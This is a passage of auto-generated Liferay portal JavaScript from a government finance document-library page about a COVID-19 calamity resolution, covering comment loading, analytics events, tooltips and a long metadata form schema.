(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1011576,hideControls:"false",index:form.fm("index").val(),randomNamespace:"kviy_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){kviy_showStatusMessage({id:kviy_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"1011576",groupId:"54571",fileEntryUUID:"f2a931b9-739b-92dc-41da-6b5a4c7d14bf",title:"Resolu\u00e7\u00e3o n\u00ba 76/2020 e n\u00ba77/2020 \u2013 Declara a situa\u00e7\u00e3o de calamidade e Resolu\u00e7\u00e3o Estrat\u00e9gia gradual de levantamento de medidas restritivas",version:"1.0"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_mvcRenderCommandName":["/document_library/view_file_entry"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect":["https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId":["1011576"]}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d869674\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%2F-%2Fdocument_library%2FTT5Isy1OUess%2Fview_file%2F1011576%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnre%252Fmedidas-fiscais-excecionais-mitiga%2525C3%2525A7%2525C3%2525A3o-efeitos-covid-19%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","event-outside","liferay-notice","aui-base","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","liferay-preview","aui-popover",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=
new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm"})})();(function(){var $=AUI.$;var _=AUI._;var sidenavToggle=$('[href\x3d"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"]');if(!sidenavToggle.sideNavigation("instance")){sidenavToggle.sideNavigation({position:"right",type:"relative",
typeMobile:"fixed",width:"320px"});var sidenavSlider=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId");sidenavSlider.on("closed.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId","closed")});sidenavSlider.on("open.lexicon.sidenav",function(event){Liferay.Store("com.liferay.info.panel__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId",
"open")})}})();(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.handleFocus("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menumenu")})();(function(){var $=AUI.$;var _=AUI._;var Lang=A.Lang;var liferayDDMForm=Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmForm",new Liferay.DDM.Form({container:"#dkdh_column2_0",ddmFormValuesInput:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues",
defaultEditLocale:"",documentLibrarySelectorURL:"",definition:{"availableLanguageIds":["pt_PT"],"successPage":{"body":{},"title":{},"enabled":false},"defaultLanguageId":"pt_PT","fields":[{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROGRAM_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROGRAM_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMAND_LINE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMAND_LINE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_HISTORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.HISTORY"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_TABLE_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.TABLE_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_INSTITUTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.INSTITUTION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.SOURCE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONTACT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONTACT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_PROJECT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.PROJECT_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_CONVENTIONS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.CONVENTIONS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REFERENCES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REFERENCES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_ACKNOWLEDGEMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.ACKNOWLEDGEMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_REALIZATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.REALIZATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_EXPERIMENT_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.EXPERIMENT_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.COMMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"ClimateForcast_MODEL_NAME_ENGLISH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.ClimateForcast.MODEL_NAME_ENGLISH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_URL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_URL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_LICENSE_LOCATION","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.CreativeCommons.LICENSE_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"CreativeCommons_WORK_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.CreativeCommons.WORK_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_NAMESPACE_URI_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.NAMESPACE_URI_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PREFIX_DC_TERMS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PREFIX_DC_TERMS"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_FORMAT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.FORMAT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_IDENTIFIER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.IDENTIFIER"},"type":"text","required":false,"showLabel":true},
{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CONTRIBUTOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CONTRIBUTOR"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_COVERAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.COVERAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATOR"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_CREATED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.CREATED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_DESCRIPTION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.DESCRIPTION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_LANGUAGE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.LANGUAGE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_PUBLISHER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.PUBLISHER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RELATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RELATION"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_RIGHTS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.RIGHTS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SOURCE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SOURCE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TITLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TITLE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"DublinCore_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.DublinCore.TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LATITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LATITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_LONGITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.LONGITUDE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Geographic_ALTITUDE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Geographic.ALTITUDE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_ENCODING","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_ENCODING"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LANGUAGE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LANGUAGE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_LOCATION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_DISPOSITION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_DISPOSITION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"HttpHeaders_CONTENT_MD5","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_MD5"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_CONTENT_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.CONTENT_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LAST_MODIFIED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LAST_MODIFIED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"HttpHeaders_LOCATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.HttpHeaders.LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RAW_HEADER_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RAW_HEADER_PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_RECIPIENT_ADDRESS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_RECIPIENT_ADDRESS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_FROM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_FROM"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_TO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_TO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_CC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_CC"},
